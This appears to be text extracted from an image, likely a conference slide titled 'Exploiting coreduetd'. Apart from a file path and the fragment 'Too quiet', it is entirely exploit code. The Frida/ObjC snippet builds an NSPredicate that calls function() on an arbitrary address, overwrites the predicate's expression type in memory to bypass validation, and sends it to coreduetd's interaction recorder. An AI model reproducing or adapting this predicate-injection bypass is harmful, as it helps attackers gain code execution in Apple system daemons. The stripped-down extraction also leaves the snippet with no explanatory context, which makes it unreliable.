 Exploiting coreduetd
const {NSPredicate, _CDInteractionRecorder} = ObjC.classes;
const record = _CDInteractionRecorder["+ interactionRecorder"]();
const pred = NSPredicate["+ predicateWithFormat:"]
("1 == function(0x414141414141, 'longLongValue')");
// set expressionType to 0 to bypass validation, then send
ptr(pred.rightExpression()).add(0x10).writeU32(0);
record["- countContactsUsingPredicate:error:"](pred, NULL);
Too quiet